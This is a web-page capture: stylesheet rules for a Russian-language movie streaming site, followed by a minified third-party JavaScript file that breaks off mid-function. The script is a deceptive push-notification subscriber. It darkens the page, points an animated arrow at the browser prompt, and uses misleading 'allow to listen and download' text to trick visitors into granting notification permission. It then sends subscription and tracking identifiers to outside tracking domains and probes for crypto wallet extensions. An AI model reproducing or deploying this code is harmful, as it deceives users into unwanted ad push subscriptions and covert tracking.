text-align:center; } .qn { margin-left:-4px; } .mqx {position:absolute; bottom:2px; left:157px; font-weight:bold; font-size:13px; font-style:italic; color:#999; width:45px; text-align:center; } .mqnf { font-weight:bold; font-size:14px; font-style:italic; color:#999; height:15px; margin-top:-5px; } .ser-f { position:absolute; bottom:55px; left:17px; } .dts { position:absolute; left:176px; bottom:17px; } .chf { position:absolute; margin-left:282px; margin-top:10px; font-size:11px; font-weight:bold; z-index:2; } #goplay { position:relative; background-color:#222; padding:8px 5px 5px 10px; margin:3px 8px 2px 8px; } #goplay .ratings-score { position:absolute; left:417px; top:41px; width:212px; font-size:15px; font-weight:bold; color:#777; } #goplay .ratings-users { position:absolute; left:417px; margin-top:-16px; font-size:11px; font-weight:bold; color:#777; } .down { position:absolute; left:525px; margin-top:-29px; background:url(/im/down.png) 0 -15px no-repeat; display:block; width:34px; height:15px; } .down:hover { background-position:0 0; margin-top:-29px; } #friend { position:relative; background-color:#222; margin:0 8px 0 8px; padding:2px 7px 1px 10px; color:#555; } #friend #inpb { padding-top:4px; } #friend .inpi { margin:13px 0 9px 0; color:#aaa; font-weight:bold; font-size:11px; } .inpi span { margin-left:4px; } .pf { font-size:16px; padding-bottom:8px; margin-left:4px; padding-top:5px; color:#ccc; } .pf:first-letter { color:#F00; } #socbg { position:absolute; width:336px; height:48px; background:url(/im/socbg.png); left:322px; background-repeat:no-repeat; background-position:-48px 0; top:-3px; } #friend #soc { position:absolute; margin-left:300px; margin-top:6px; } #friend #soc a { display:block; width:25px; height:25px; opacity:0.5; float:left; margin-left:23px; background:url(images/mss.png); } #friend #soc a:hover { opacity:0.8; } #msoc { background-color:#222; width:261px; position:relative; left:8px; margin-top:5px; padding:10px 8px 10px 13px; height:23px; } #msoc a { display:block; width:25px; height:25px; opacity:0.7; float:left; margin-left:6px; background:url(images/mss.png); } a.s-fb { background-position:-25px 0 !important; } a.s-mr { background-position:-50px 0 !important; } a.s-oks { background-position:-75px 0 !important; } a.s-yar { background-position:-100px 0 !important; } a.s-gbz { background-position:-125px 0 !important; } a.s-mmr { background-position:-175px 0 !important; } a.s-tw { background-position:-200px 0 !important; } #msoc a:hover { opacity:1; } #sggm { float:left; margin-left:6px; width:23px; height:22px; background-image:url(images/mss.png); background-position:-150px 0; opacity:0.5; padding-left:2px; padding-top:3px; cursor:pointer; } #sggm:hover { opacity:0.8; } #sggm2 { width:22px; overflow:hidden; margin-top:-1px; } #sggm1 { margin-left:-3px; margin-bottom:-1px; } input.fri { width:82%; position:absolute; right:6px; margin-top:-3px; padding:1px 0 1px 5px; cursor:text; background-color:#272727; color:#555; font-weight:bold; font-size:13px; border:1px solid #292929; } .ddmenuf { background-color:#252525; color:#ccc; border:none; opacity:0.7; width:595px; font-size:14px; border:1px solid #444; } .ddmenuf:focus { outline:none; } #vser { position:absolute; z-index:3; top:9px; left:9px; } #faq { position:absolute; left:20px; top:10px; font-size:12px; font-weight:bold; z-index:999; color:#bbb; text-decoration:none !important; background-color:#000; padding:0 2px;} #faq:hover { text-decoration:underline !important; } #nextt { margin:3px 16px 0 0; padding:10px 0 31px 0; position:relative; left:8px; color:#1988bf; height:220px; background-color:#222;} #nextt div { font-size:18px; color:#ccc; position:relative; left:13px; } #nextt:first-letter { color:#F00; } #nextt ul { margin-left:-33px; margin-top:9px; } #owner { text-align:center; border:6px solid #222; margin-left:8px; margin-top:3px; width:606px; padding:4px; font-size:15px; } .tray { position:relative; background-color:#000; border:6px solid #222; margin-left:8px; margin-top:3px; width:615px; } .plser { padding-top:32px; } .nxl { margin:2px 3px 2px 1px !important; width:113px !important; height:189px !important; font-size:12px !important; } .nxl img { margin-left:2px !important; margin-top:-2px !important; width:109px; height:160px; } .imlo { position:absolute; left:256px; top:137px; } .ifram { position:relative; z-index:1; width:615px; height:373px; } .ifrem { display:none; } .tray object,.tray embed { position:relative; z-index:1; width:614px; height:373px; } .prim { padding:5px 10px 5px 10px; margin:-5px 8px -5px 8px; background-color:#222; color:#777; font-size:11px; font-weight:bold; } .prim a { color:#777; } .nvz { display:none; } .qtp { position:absolute; left:8px; text-decoration:none !important; background-image:url(http://gidonlinekino.com/wp-content/themes/gidonline/images/pi2.png); font-size:15px; z-index:9999; padding:10px 7px 7px 7px; color:#555; } .qtp:hover { color:#999; } #iplt { background-color:#222; margin:-5px 8px 3px 8px; padding:6px 0 8px 14px; } .hrl { background:url(images/sbc.png); height:22px; width:265px; margin-top:-20px; margin-bottom:11px; z-index:9; position:relative; } .shrl { background:url(images/ssbc.png) !important; } .chrl { background-color:#111; height:3px; margin-top:13px; margin-bottom:15px; } #typ { background-color:#000; margin:0 10px 0 10px; height:18px; position:relative; top:3px; padding-top:8px; } .rbut { float:left; margin-left:10px; width:295px; background-color:#111; text-align:center; text-decoration:none !important; height:16px; color:#333 !important; font-weight:bold; } .rbut:hover { background-color:#222; color:#999 !important; } .tiznews { margin:3px 8px; background-color:#222; padding:4px 10px 15px 10px; width:607px; height:220px; overflow:hidden; } .znt { font-size:16px; color:#ccc; position:relative; top:5px; margin-bottom:15px; margin-left:5px;} .com { margin-left:2px !important; } .znt:first-letter { color:#F00; } .added .add, .remove {display: none; background-image:url(/im/op-icons7.png); background-position: -33px -40px; width:23px; height:22px; } .add { background-image:url(/im/op-icons7.png); height:20px; width:23px; background-position:-35px 0px; } #gotok { margin-top:-1px; width:25px; height:22px; background-image:url(/im/op-icons7.png); background-position: -61px 0px; } .torr {background-image:url(images/torr.png); background-repeat:no-repeat; padding-left:20px; text-decoration:underline; right:180px; position:absolute; top:10px;  font-size:11px; color:#ccc !important; } .torr:hover { text-decoration:none; } #ct-reg { color:#777; font-weight:bold; background-color:#282828; padding-bottom:5px; margin-bottom:18px; margin-top:19px; margin-right:15px; text-align:center; }  #comments { background-color:#222; margin:3px 8px 20px 8px; padding:5px 0 25px 10px; } #comments:first-letter { color:#F00; } #comments b { font-size:18px; color:#ccc; margin-top:0px; margin-bottom:5px; font-weight:400; } div.comment { background:url(images/comment.png) no-repeat; position:relative; left:-40px; width:600px; padding-left:22px; padding-top:3px; } .ct-ti { text-align:right; margin-top:-14px; padding-right:30px; color:#212121; font-weight:bold; } .ct-author { font-weight:bold; color:#ccc; } .count { font-size:11px; margin:5px 0 0 8px; } #comments input { background-color:#222; border:1px solid #555; color:#ccc; font-size:14px; } #comments textarea { outline:none; background-image: url(images/cbgk.png); background-repeat:no-repeat; background-color:#1c1c1c; padding:5px; border:1px solid #252525; height:113px; width:594px; font-size:13px; color:#bbb; font-family:Verdana, Geneva, sans-serif; overflow:auto; } #comments textarea:focus { background-image:none; } .submit { outline:none; height:34px; width:100px; cursor:pointer; font-size:13px !important; border:none !important; background-image:url(images/send2.png); margin-bottom:10px; margin-top:5px; } .submit:hover { background-position:0 -37px; } .submit:active { background-position:0 -74px; } #author { height:20px; padding:1px 5px; } #comq { position:relative; top:2px; color:#aaa; font-weight:bold; } #comq input { outline:none; background-color:#1c1c1c; border:1px solid #252525; height:25px; } #smil { position:relative; top:0px; padding:0 5px 3px 3px; margin-bottom:15px;} #smiles { margin-top:14px; } img.wp-smiley-select {cursor: pointer;} .ct-avatar {position:absolute; left:7px; top:34px; } .ct-avatar .avatar { position:absolute; left:10px; top:10px; } .ct-text { display:block; color:#aaa; line-height:18px; padding-bottom:5px; padding-top:9px; width:490px; position:relative; left:65px; min-height:86px;  } .pr_c { display:block; margin-left:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/pr_c.png);  } .sl_c { display:block; margin-right:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/sl_c.png);  } #topls { position:absolute; top:5px; margin-left:4px; background-color:#111; z-index:99; } #catline { position:absolute; top:218px; margin-left:7px; width:960px; } #catline ul { position:absolute; left:-5px; top:-15px; width:960px; padding:0; } #catline ul li { float:left; } #catline ul li a { display:block; width:132px; height:20px; margin-left:4px; margin-top:4px; background-color:#181818; color:#999; text-align:center; padding-top:7px; } #catline ul li a:hover { background-color:#333; color:#ccc;} #b-rate { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; background-image:url(images/b-rate.png); background-repeat:no-repeat; background-position:0 -21px; margin-left:7px; } #b-rate:hover { background-position:0 -3px; } #b-wievs { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; margin-left:330px; background-image:url(images/b-wiev.png); background-repeat:no-repeat; background-position:0 -21px; } #b-wievs:hover { background-position:0 -3px; } .ratings-users { display:none; } #infoline { position:absolute; display:block; top:337px; width:644px; height:16px; background-color:#181818; margin-left:6px; padding-top:4px; padding-left:5px; font-size:11px; border-left:1px solid #181818; border-top:1px solid #181818; border-bottom:1px solid #181818; z-index:999; } #infoline .rat img { position:relative; float:left; top:-2px; left:3px; width:17px; height:17px; margin-right:28px;} #infoline #inls { float:left; width:587px; text-align:right; padding-right:5px; margin-top:-1px; color:#585858; } .aanime { display:block; position:absolute; left:50px; top:-3px; background-color:#222; padding:4px 7px 5px 7px; font-style:normal; color:#777; border:2px solid #111; font-size:11px; } .aanime:hover { background-color:#333; color:#aaa; }  #inls #lin { position:relative; top:-2px; } #nwf { position:absolute; top:2px; left:50px; } #info-arr { position:relative; top:3px; left:-1px; } #dd-line { position:absolute; top:313px; width:644px; background-color:#191919; height:20px; margin-left:6px; color:#999; } .ddmenu { background-color:#191919; color:#999; opacity:0; } #actors-t { position:absolute; left:75px; top:2px; } #actors-d:hover #actors-t { color:#ccc; } #actors-dropdown { width:180px; cursor:pointer;} #actors-d { background-color:#181818; height:20px; } #director-t { position:absolute; left:235px; top:2px; } #director-d:hover #director-t { color:#ccc; } #director-dropdown { width:180px; cursor:pointer;} #director-d { background-color:#181818; height:20px; } #country-t { position:absolute; left:413px; top:2px; } #country-d:hover #country-t { color:#ccc; } #country-dropdown { width:150px; cursor:pointer; } #country-d { background-color:#181818; height:20px; } #year-t { position:absolute; left:560px; top:2px; } #year-d:hover #year-t { color:#ccc; } #year-dropdown { width:132px; cursor:pointer;} #year-d { background-color:#181818; height:20px; } #side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:15px; padding-top:3px; background-color:#181818; width:298px; height:1531px; } #s-side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:13px; padding-top:3px; padding-bottom:8px; background-color:#181818; width:298px;} .adc { border:5px solid #333; width:240px; overflow:hidden; margin:5px 0 5px 6px; } .pvk { width:265px; font-size:11px; color:#999; } .sbinlog { background-color:#222; width:272px; position:relative; left:8px; margin-top:5px; padding:5px; } .sbin { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; } #us-p img { border:2px solid #191919; } #us-p { font-size:15px; } .zbin { background-color:#222; width:265px; position:relative; left:8px; margin-top:15px; padding:5px 5px 0 12px; } .zrec { height:1433px; } #us-pro { font-size:10px; position:absolute; top:48px; left:62px; width:210px; text-align:right; } .s240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:4px; padding:5px; } .sbch { background-color:#222; width:280px; position:relative; left:8px; top:5px; padding-bottom:13px; margin-bottom:10px; color:#aaa; } .chin { font-size:16px; color:#ccc; padding:10px 0 9px 10px; } .sb-240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:-7px; margin-left:5px } .sc-240 { width:265px; margin-top:5px; margin-bottom:4px; font-size:11px; } .sc-240 a { display:block; color:#aaa; margin-bottom:4px; margin-left:4px; font-size:11px; line-height:1.3; } .sc-240 a:first-letter { color:#f10202; font-weight:bold; } .sc-240 a:hover:first-letter { color:#fff; } .ch-pr { position:relative; top:-8px; left:10px; font-size:11px; width:240px; padding:5px; margin-top:2px; } a.chie { display:block; font-size:15px; color:#aaa; margin:2px 0 13px 7px; text-decoration:none; } a.chie:hover { color:#ccc; } a.chie img { position:relative; left:-2px; top:1px; } .mna { margin-left:1px; } .sblink { background-color:#292929; display:block; width:121px; height:194px; float:left; margin:3px; text-align:center; font-size:11px; padding:7px 3px 2px 3px; position:relative; overflow:hidden; } .sblink img { display:block; margin-left:4px; margin-bottom:3px; } .sblink:hover { background-color:#353535; color:#ddd; } a.sblink { color:#aaa; text-decoration:none; line-height:1.1; } .dat { background-color:#333; margin:12px 5px 10px 0; padding:3px; } #film-bookmark {display: none;} #film-bookmark.show {display:inline;} #sprf { font-size:9px; padding:0 10px 5px 18px; } #footer { clear:both; height:15px; background-color:#181818; margin:0 6px 3px 6px; border:1px solid #181818; position:relative; top:-7px; padding:10px 0 10px 8px; color:#777; } #footer #fleft, #fright { display: inline-block; } #footer #fright { float:right; padding-right:8px; } #searchno { padding:10px; background-color:#181818; margin:2px 4px 0 2px; text-align:center; border:1px solid #181818; line-height:1.6; } #cpt { margin:-2px 10px 0 10px; font-size:11px; padding-bottom:7px; color:#454545; } .recr { margin-left:-12px; margin-top:-12px; margin-bottom:-15px; } .recrx { margin-top:-12px; margin-left:-12px; } .tipsy { font-size: 11px; padding: 5px; position: absolute; z-index: 100000; } .tipsy-inner { background-color: black; color:#ccc; max-width: 220px; padding: 5px 8px 4px; text-align: center; } .tipsy-inner { border-radius: 3px 3px 3px 3px; } .tipsy-arrow { background: url(images/tipsy.gif) no-repeat scroll left top transparent; height: 5px; position: absolute; width: 9px; } .tipsy-n .tipsy-arrow { left: 50%; margin-left: -4px; top: 0; } .tipsy-nw .tipsy-arrow { left: 10px; top: 0; } .tipsy-ne .tipsy-arrow { right: 10px; top: 0; } .tipsy-s .tipsy-arrow { background-position: left bottom; bottom: 0; left: 50%; margin-left: -4px; } .tipsy-sw .tipsy-arrow { background-position: left bottom; bottom: 0; left: 10px; } .tipsy-se .tipsy-arrow { background-position: left bottom; bottom: 0; right: 10px; } .tipsy-e .tipsy-arrow { background-position: right top; height: 9px; margin-top: -4px; right: 0; top: 50%; width: 5px; } .tipsy-w .tipsy-arrow { height: 9px; left: 0; margin-top: -4px; top: 50%; width: 5px; } #trbu { height:20px; width:29px; background: url(/im/op-icons7.png) no-repeat -2px 0px; } #tbn { position:absolute; width:600px; height:200px; top:-209px; left:353px;} .limitations { position:absolute; display:block; top:280px; left:15px; margin-top:3px; width:26px; height:20px; background-image:url(/im/op-icons7.png); background-repeat:no-repeat; } #limit0 { background-position:2px -40px; } #limit6 { background-position:3px -61px; } #limit12 { background-position:-43px -61px; width:33px !important; } #limit16 { background-position:0 -80px; width:33px !important; } #limit18 { background-position:-41px -83px; width:33px !important; }
  /*#icoblock { position:absolute; left:282px; top:0px; width:345px; height:31px; background-color:#181818; }*/
  #icoblock a { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  #icoblock a:hover { background-color:#333; color:#c8c8c8; }
  
  #icoblock div { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  
  /*#trailer_but { left:2px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; background-position: 14px 7px; }*/
  #trailer_but_txt { left:40px; }
      	     
      	     #addf { left:232px; }
      	       #fav_but_add, #fav_but_remove { position:absolute; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #fav_but_add { background-position: 5px -22px; }
      	       #fav_but_remove { background-position: 6px -52px; }
      	       #fav_but_txt { left:32px; }
  
      	     #addf11 { left:117px; }
      	       #see_but_add, #see_but_remove { position:absolute; margin-left:4px; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #see_but_add { background-position: 6px -84px; }
      	       #see_but_remove { background-position: 6px -113px; }
      	       #see_but_txt { left:37px; }
      	     
      	     #fav_but_txt, #see_but_txt, #trailer_but_txt { position:relative; top:7px; } 
      	     
#user_button { display:block; width:220px; color:#aaa; }
#faq_button { position:absolute; display:block; width:48px; height:44px; background-color:#222; left:242px; top:8px; font-size:14px; color:#aaa; }
#faq_button span { position:relative; top:14px; left:19px }
#see_button { position:relative; top:4px; left:8px; margin-bottom:8px; display:block; height:30px; width:143px; background-color:#222; color:#aaa; }
#see_button_txt { display:inline-block; position:relative; top:8px; left:39px; }
#fav_button { position:absolute; top:56px; left:155px; margin-bottom:8px; display:block; height:30px; width:135px; background-color:#222; color:#aaa; }
#fav_button_txt { display:inline-block; position:relative; top:8px; left:30px; }
#fav_button:hover, #faq_button:hover, #user_button:hover, #see_button:hover { color:#ddd; background-color:#333; }

#reg_button { display:block; height:38px; width:147px; background-color:#222; margin-bottom:10px; position:relative; left:8px; top:5px; color:#aaa; }
#reg_button span { position:relative; top:13px; left:29px; }
#in_button { display:block; height:38px; width:86px; background-color:#222; margin-bottom:10px; position:absolute; left:159px; top:8px; color:#aaa; }
#in_button span { position:relative; top:13px; left:25px; }
#faq_button_nr { display:block; height:38px; width:41px; background-color:#222; margin-bottom:10px; position:absolute; left:249px; top:8px; color:#aaa; }
#faq_button_nr span { position:relative; top:13px; left:17px; } 
#reg_button:hover, #in_button:hover, #faq_button_nr:hover { color:#ddd; background-color:#333; }
      	     
#brim { position:absolute; top:0px; width: 100%; height:1000px; z-index:0; background-position: 50% 0%; background-repeat: no-repeat; }
#brlink { width: 100%; height: 100%; position:fixed; top: 0; left: 0; display: block; z-index:0;}

#climit { border:none !important; position:absolute; margin-top:13px; margin-left:4px; color:#444 !important; }

h2 { font-size:16px; margin:0; font-weight:normal; position:relative; top:5px; left:10px; color:#ccc; } h2:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; } 
#playh2, #playh3 { /*position:absolute;*/ z-index:9999; width:199px; height:37px; background-image: url(/im/playh2.png); }

.tabs_player {
	line-height: 26px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.tabs_player li {
	float: left;
	padding: 0 14px;
	cursor: pointer;
	width: auto;
	height: 35px;
	margin-right: 2px;
	background-color: #222;
	line-height: 32px;
}

.tabs_player li:hover {
	background-color:#333;
	color:#c8c8c8;
}

.tabs_player li.current {
	background-color:#181818;	
}

.tabs_player li h2 {
	top: 0;
	left: 0;
}

#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{font-family:"HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:200;color:#fff;}
#sb-container{position:fixed;margin:0;padding:0;top:0;left:0;z-index:99999;text-align:left;visibility:hidden;display:none;}
#sb-overlay{position:fixed;height:100%;width:100%;}
#sb-wrapper{position:absolute;visibility:hidden;width:100px;}
#sb-body{position:relative;height:100%;}
#sb-body-inner{position:absolute;height:100%;width:100%;}
#sb-player.html{height:100%;overflow:auto;}
#sb-body img{border:none;}
#sb-loading{position:relative;height:100%;}
#sb-loading-inner{position:absolute;font-size:14px;line-height:24px;height:24px;top:50%;margin-top:-12px;width:100%;text-align:center;}
#sb-loading-inner span{background:url(loading.gif) no-repeat;padding-left:34px;display:inline-block;}
#sb-body,#sb-loading{background-color:#060606;}
#sb-title,#sb-info{position:relative;margin:0;padding:0;overflow:hidden;}
#sb-title,#sb-title-inner{height:26px;line-height:26px;}
#sb-title-inner{font-size:15px; color:#999;}
#sb-info,#sb-info-inner{height:20px;line-height:20px;}
#sb-info-inner{font-size:12px;}
#sb-nav{float:right;height:16px;padding:2px 0;width:45%;}
#sb-nav a{display:block;float:right;height:16px;width:16px;margin-left:3px;cursor:pointer;background-repeat:no-repeat;}
#sb-nav-close{background-image:url(close.png);}
#sb-nav-next{background-image:url(next.png);}
#sb-nav-previous{background-image:url(previous.png);}
#sb-nav-play{background-image:url(play.png);}
#sb-nav-pause{background-image:url(pause.png);}
#sb-counter{float:left;width:45%;}
#sb-counter a{padding:0 4px 0 0;text-decoration:none;cursor:pointer;color:#fff;}
#sb-counter a.sb-counter-current{text-decoration:underline;}
div.sb-message{font-size:12px;padding:10px;text-align:center;}
div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline;}

.post-ratings {
	width:100%;
}
.post-ratings-loading {
	display: none;
	height: 16px;
	text-align: left;
}
.post-ratings-image {
	border: 0px;
}
.post-ratings IMG, .post-ratings-loading IMG, .post-ratings-image IMG {
	border: 0px;
	padding: 0px;
	margin: 0px;
}
.post-ratings-text {
}
.post-ratings-comment-author {
	font-weight: normal;
	font-style: italic;
}

.wp-pagenavi {
	clear: both;
}

/*
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}*/

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}

body {    
	
}

.rightbar { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; }

.player-drop {background-color:#000000; color:#fff !important; display:none;}
.player-drop.visible {display:block;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/ByesLdtNkLQez/drAFjsonZVitweScurqnRpt?p_id=1436&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1INC00LvRjyDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNC5IA%3D%3D&lid=3&subid_5=gidonline.eu
body_size: 6611
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){5===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return 